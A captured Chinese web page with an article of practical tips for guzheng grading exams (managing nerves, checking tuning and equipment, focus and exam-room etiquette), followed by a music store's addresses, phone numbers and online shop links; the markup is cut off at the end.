

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzyk5/39703823.htm
body_size: 7984
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="关于古筝考级中应注意的问题" />
    <meta name="description" content="　1克服紧张情绪考试紧张是多数人的“临床易发症”，而且年龄愈大几率愈高，“症状”愈甚。分析其原因，无外乎是心理压力大、担心考不好;或者技术尚不过硬，担心演奏中发生故障;也有的人不适应陌生环境等等，都可能导致情绪紧张。克服紧张的根本办法，就是" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>关于古筝考级中应注意的问题-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzyk5.htm">古筝艺考</a> &gt;关于古筝考级中应注意的问题</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>关于古筝考级中应注意的问题</h1>
                            <span>2023-06-05 13:39:33</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-align: center;"><br></p><p><br></p><p style=" max-width: 100%; min-height: 1em; color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%; line-height: 1.6; box-sizing: border-box !important; word-wrap: break-word !important;">　</span></p><section style="background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; font-size: 15.2px; transform: translate3d(2px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; margin-bottom: -0.9em; overflow: hidden; box-sizing: border-box;"><section style="width: 1.76em; height: 0.5em; margin-bottom: -0.5em; margin-left: 0.25em; border-left: 1px solid rgb(254, 26, 126); border-right: 1px solid rgb(254, 26, 126); transform: skew(-45deg); -webkit-transform: skew(-45deg); -moz-transform: skew(-45deg); -o-transform: skew(-45deg); box-sizing: border-box;"></section><section style="width: 1.8em; height: 1.8em; margin-left: 0.5em; background-color: rgb(129, 39, 145); box-sizing: border-box;"></section><section class="" style="width: 1.2em; height: 1.2em; margin-top: -0.88em; line-height: 1.2em; background-color: rgb(254, 26, 126); color: rgb(255, 255, 255); font-size: 22.8px; text-align: center; box-sizing: border-box;"><p style="box-sizing: border-box;">1</p></section><section style=" transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); box-sizing: border-box;"><section style="width: 0.68em; border-bottom: 1px solid rgb(254, 26, 126); margin-left: 2em; margin-top: 0.4em; box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; font-size: 16px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; padding-left: 16px; border-width: 0px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; border-left: 2px dashed rgb(160, 160, 160); border-bottom-left-radius: 0px; padding-left: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: -30px 0% 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; padding-left: 15px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; transform: translate3d(0px, 0px, 0px); text-align: center;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 18px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;"><strong style="box-sizing: border-box;">克服紧张情绪</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-bottom: 20px; margin-left: 0%;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 14px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;">考试紧张是多数人的“临床易发症”，而且年龄愈大几率愈高，“症状”愈甚。分析其原因，无外乎是心理压力大、担心考不好;或者技术尚不过硬，担心演奏中发生故障;也有的人不适应陌生环境等等，都可能导致情绪紧张。克服紧张的根本办法，就是平时要苦练基本功，做到技术过硬，曲谱烂熟于心，演奏娴热自如，考试自然就有信心，有信心就不会紧张。所谓“艺高心胆大”就是这个最朴素的道理。实在不行，你就假装不紧张也有效果。另外，平时应该多找机会作表演性的锻炼，提高面对生人、生环境的适应能力也是可行方法之一。</p></section></section></section></section></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; font-size: 15.2px; transform: translate3d(2px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; margin-bottom: -0.9em; overflow: hidden; box-sizing: border-box;"><section style="width: 1.76em; height: 0.5em; margin-bottom: -0.5em; margin-left: 0.25em; border-left: 1px solid rgb(254, 26, 126); border-right: 1px solid rgb(254, 26, 126); transform: skew(-45deg); -webkit-transform: skew(-45deg); -moz-transform: skew(-45deg); -o-transform: skew(-45deg); box-sizing: border-box;"></section><section style="width: 1.8em; height: 1.8em; margin-left: 0.5em; background-color: rgb(129, 39, 145); box-sizing: border-box;"></section><section class="" style="width: 1.2em; height: 1.2em; margin-top: -0.88em; line-height: 1.2em; background-color: rgb(254, 26, 126); color: rgb(255, 255, 255); font-size: 22.8px; text-align: center; box-sizing: border-box;"><p style="box-sizing: border-box;">2</p></section><section style=" transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); box-sizing: border-box;"><section style="width: 0.68em; border-bottom: 1px solid rgb(254, 26, 126); margin-left: 2em; margin-top: 0.4em; box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; font-size: 16px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; padding-left: 16px; border-width: 0px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; border-left: 2px dashed rgb(160, 160, 160); border-bottom-left-radius: 0px; padding-left: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: -30px 0% 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; padding-left: 15px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; transform: translate3d(0px, 0px, 0px); text-align: center;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 18px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;"><strong style="box-sizing: border-box;">做好考前准备</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-bottom: 20px; margin-left: 0%;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 14px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;">如检查古筝定弦准不准，试验弦的张力软硬手感，指甲是否戴好了，琴架、坐凳是否搁置稳妥、高低是否合适等，尽量避免临场发生故障。</p></section></section></section></section></section></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; font-size: 15.2px; transform: translate3d(2px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; margin-bottom: -0.9em; overflow: hidden; box-sizing: border-box;"><section style="width: 1.76em; height: 0.5em; margin-bottom: -0.5em; margin-left: 0.25em; border-left: 1px solid rgb(254, 26, 126); border-right: 1px solid rgb(254, 26, 126); transform: skew(-45deg); -webkit-transform: skew(-45deg); -moz-transform: skew(-45deg); -o-transform: skew(-45deg); box-sizing: border-box;"></section><section style="width: 1.8em; height: 1.8em; margin-left: 0.5em; background-color: rgb(129, 39, 145); box-sizing: border-box;"></section><section class="" style="width: 1.2em; height: 1.2em; margin-top: -0.88em; line-height: 1.2em; background-color: rgb(254, 26, 126); color: rgb(255, 255, 255); font-size: 22.8px; text-align: center; box-sizing: border-box;"><p style="box-sizing: border-box;">3</p></section><section style=" transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); box-sizing: border-box;"><section style="width: 0.68em; border-bottom: 1px solid rgb(254, 26, 126); margin-left: 2em; margin-top: 0.4em; box-sizing: border-box;"></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; font-size: 16px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; padding-left: 16px; border-width: 0px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; border-left: 2px dashed rgb(160, 160, 160); border-bottom-left-radius: 0px; padding-left: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: -30px 0% 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; vertical-align: top; padding-left: 15px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%; transform: translate3d(0px, 0px, 0px); text-align: center;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 18px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;"><strong style="box-sizing: border-box;">演奏时一定要排除一切杂念、全神贯注、集中精力投入演奏</strong></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-bottom: 20px; margin-left: 0%;  box-sizing: border-box; "><section class="" style="text-align: justify; font-size: 14px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;">      这是每个演奏者必须具备的艺术素质和表演作风。</p><p style="white-space: normal; box-sizing: border-box;">　　考生入场后，应首先向评委老师交验准考证，报告自己的考号、姓名以及报考的曲目名称，以便评委验证和准备。考试完毕不要忘了带走准考证。</p><p style="white-space: normal; box-sizing: border-box;">　　多数考生都比较注意礼貌、注意仪表，这是精神文明的体现，值得肯定。笔者注意到，来自某一地区的考生，全是十二、三岁的窈窕淑女，全穿各式旗袍，往筝前一坐，随着乐曲起浮跌宕，甚是赏心悦目，颇有置身于舞台音乐会的审美感觉;而今年的西宁考点又出现一道新风景：百余人的考生全部身着白色T恤衫，胸前印着一个偌大的“筝”字。在诸多专业考级峰会上尤其显得卓尔不群，格外生机蓬勃。它昭示着古筝学科正在掘起的张力和自信，给人以执着向上的群体冲击的鼓舞，值得称道。但我们对此没有提倡或禁止的义务。然而有些不良现象是应该引起注意的，如考试时衣着不整，或只穿背心、吊带裙、拖鞋等;演奏时口里大声唱着曲谱;脚下踏着拍子;钟摆似的摇头晃脑;眼睛向评委扫来扫去;窥视考级评语……等等，均属不正之风，切勿效仿。</p><p style="white-space: normal; box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section></section></section></section></section></section></section></section><section style="background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: right; font-size: 10px; color: rgb(160, 160, 160); box-sizing: border-box;"><p style="box-sizing: border-box;"><br></p><p style="box-sizing: border-box;">文章来自网络</p><p style="box-sizing: border-box;"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "><section class="" style="background-color: rgb(160, 160, 160); height: 1px; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: 15px 0%; transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; width: 15%; padding-right: 1px; padding-left: 1px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center; transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; border-left: 1px solid rgb(160, 160, 160); border-right: 1px solid rgb(160, 160, 160); padding-right: 5px; padding-left: 5px; color: rgb(160, 160, 160); box-sizing: border-box;"><p style="display: inline-block; width: 1em; margin-left: 0.2em; margin-right: 0.2em; float: right; clear: none; box-sizing: border-box;">关于我们</p><p class="" style="line-height: 0; box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; width: 85%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="text-align: justify; color: rgb(95, 156, 239); font-size: 14px; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal; box-sizing: border-box;"><span style="letter-spacing: 0px; box-sizing: border-box;">加入海音琴行QQ群的家长，</span></p><p style="white-space: normal; box-sizing: border-box;">在本店购物，可优先享受各类优惠政策。</p><p style="white-space: normal; box-sizing: border-box;">海音琴行QQ群号码为：237458615</p><p style="white-space: normal; box-sizing: border-box;"><span style="background-color: rgb(11, 81, 192); color: rgb(255, 255, 255); box-sizing: border-box;"><em style="box-sizing: border-box;"><span style="background-color: rgb(12, 81, 192); text-decoration: underline; box-sizing: border-box;">注意是QQ群号码，不是QQ号码</span></em></span></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "><section class="" style="background-color: rgb(160, 160, 160); height: 1px; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; box-sizing: border-box;"><section class="" style="display: inline-block; vertical-align: top; background-color: rgb(95, 156, 239); padding-right: 5px; padding-left: 5px; font-size: 19.2px; color: rgb(255, 255, 255); box-sizing: border-box; max-width: 95% !important;"><p style="box-sizing: border-box;">实体店地址</p></section><section style="display: inline-block; vertical-align: top; border-bottom: 0.65em solid rgb(255, 202, 0); border-left: 0.35em solid rgb(255, 202, 0); max-width: 5% !important; border-right: 0.35em solid transparent !important; border-top: 0.65em solid transparent !important; box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; text-align: center;  box-sizing: border-box; "><section class="" style="border-width: 10px; border-style: solid; border-color: rgba(247, 239, 226, 0.498039); margin-bottom: -2.5em; padding: 10px; background-color: rgb(63, 137, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; color: rgb(255, 255, 255); font-size: 14px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;">1.旗舰店：中山南路917号；电话：63785553<br style="box-sizing: border-box;">2.浙南店：金陵东路338号；电话：63203899<br style="box-sizing: border-box;">3.金陵店：金陵东路190号；电话：63557292<br style="box-sizing: border-box;">4.万达店：杨浦淞沪路77号（五角场上海书城二楼）电话：65113215<br style="box-sizing: border-box;">5.张扬店：浦东新区张扬路1826号；电话：68556299<br style="box-sizing: border-box;">6.金沙店：普陀区金沙江路883号；电话：52835282<br style="box-sizing: border-box;">7.奉贤店：奉贤区南桥百齐路588号 电话：37569620</p><p style="clear: none; box-sizing: border-box;">8.川沙店：浦东新区妙境路87号 电话：68393367</p><p style="clear: none; box-sizing: border-box;">9.松江店：松江区文翔路2000号大学城体育馆 电话：67828383</p><p style="clear: none; box-sizing: border-box;">10.嘉定店：南翔德园南路111号 电话：31588235</p><p style="clear: none; box-sizing: border-box;">11.崇明店：崇明县港东公路66号 电话：31836798</p><p style="clear: none; box-sizing: border-box;">12.三林店：灵岩南路1058号 电话：31660046</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: left; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="clear: both; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="width: 100%; height: 5px; background: -webkit-linear-gradient(left, rgba(155, 125, 170, 0.498039), rgba(255, 247, 234, 0)) rgb(95, 156, 239); box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; width: 15%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin: -10px 0% 10px; font-size: 19.2px; transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; width: 2em; padding: 0.3em 0.5em; background-color: rgb(95, 156, 239); box-sizing: border-box;"><section style="height: 0.5em; width: 0.5em; margin: 5px auto; border-radius: 100%; background-color: rgb(255, 255, 255); box-sizing: border-box;"></section><section class="" style="color: rgb(255, 255, 255); line-height: 1.3em; box-sizing: border-box;"><p style="box-sizing: border-box;">网店地址</p></section></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; width: 70%; padding-right: 5px; padding-left: 5px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: justify; color: rgb(95, 156, 239); font-size: 14px; letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;"><p style="white-space: normal; box-sizing: border-box;">海音琴行天猫店：</p><p style="white-space: normal; box-sizing: border-box;">http://haiyinyq.tmall.com</p><p style="white-space: normal; box-sizing: border-box;">海音琴行京东商城：</p><p style="white-space: normal; box-sizing: border-box;">http://haiyinmusic.jd.com</p><p style="white-space: normal; box-sizing: border-box;">海音琴行淘宝店：</p><p style="white-space: normal; box-sizing: border-box;">http://haiyin-music.taobao.com</p><p style="white-space: normal; box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; width: 15%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin: -10px 0% 10px; transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: middle; box-sizing: border-box;"><section style="width: 7px; height: 7px; display: inline-block; vertical-align: middle; transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); background-color: rgb(95, 156, 239); box-sizing: border-box;"></section><section class="" style="display: inline-block; vertical-align: middle; font-size: 19.2px; padding-right: 5px; padding-left: 5px; color: rgb(95, 156, 239); box-sizing: border-box;"><p style="box-sizing: border-box;">维修部</p></section><section style="display: inline-block; vertical-align: middle; width: 7px; height: 7px; transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); background-color: rgb(95, 156, 239); box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 35px; margin-bottom: 15px;  box-sizing: border-box; "><section style='padding: 1em; width: 95%; margin-left: 8px; margin-top: 2em; background-image: url("http://mmbiz.qpic.cn/mmbiz_png/PDC5FiaPibnmWuapWATDR8Bjohj8nViaNbR1mic9ibG2g6WYfiawuxAanibe8oDZuoqqppISLmSRibNOdnia4UgEfnWa8pQ/0?wx_fmt=png"); background-repeat: no-repeat; background-size: 100% 100%; background-color: rgb(63, 137, 255); box-sizing: border-box;' class=""><section class="" style="margin-left: 50%; padding: 10px 10px 10px 20px; box-shadow: rgb(0, 0, 0) 0px 0px 0px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="color: rgb(255, 255, 255); font-size: 12px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;">1.总部：中山南路917号  联系电话：63188518</p><p style="clear: none; box-sizing: border-box;">2.管乐民乐电子乐器维修点：金陵东路190号      预约电话：63201555</p><p style="clear: none; box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; float: left; margin-top: -10em; margin-bottom: 1em; margin-left: 1em; width: 50%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style=" transform: rotateZ(-5deg); -webkit-transform: rotateZ(-5deg); -moz-transform: rotateZ(-5deg); -o-transform: rotateZ(-5deg); box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "></section></section></section><section class="" style="clear: both; box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding-bottom: 0.7em; box-sizing: border-box;"><section style="border-bottom: 2px solid rgb(63, 137, 255); box-sizing: border-box;"><section style="width: 16px; height: 16px; margin-bottom: -9px; margin-left: 25%; box-sizing: border-box;"><section style=" transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); box-sizing: border-box;"><section style="width: 16px; height: 16px; border-left: 2px solid rgb(63, 137, 255); border-bottom: 2px solid rgb(63, 137, 255); background-color: rgb(254, 255, 255); box-sizing: border-box;"></section></section></section></section></section></section></section></section><section label="Copyright © 2016 playhudong All Rights Reserved." donone="shifuMouseDownPayStyle('shifu_sig_020')" style="margin-right: auto; margin-left: auto; max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; line-height: 25.6px; border-width: initial; border-style: none; border-color: initial; width: 544.875px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><section class="" style="padding-bottom: 3em; max-width: 100%; box-sizing: border-box; width: 544.875px; border-width: 1px; border-style: solid; border-color: rgb(70, 118, 217); word-wrap: break-word !important;"><section class="" style="padding: 3em 2em 6em; max-width: 100%; box-sizing: border-box; width: 542.875px; height: auto; overflow: hidden; background: rgb(70, 118, 217); word-wrap: break-word !important;"><section style="margin-right: 8px; max-width: 100%; width: 478.875px; font-size: 3em; font-family: arial; color: rgb(255, 255, 255); line-height: 0.8em; display: inline-block; text-align: center; font-weight: bolder; vertical-align: top; box-sizing: border-box !important; word-wrap: break-word !important;">“</section><section style="max-width: 100%; width: 478.875px; font-size: 1em; line-height: 1.5em; color: rgb(255, 255, 255); box-sizing: border-box !important; 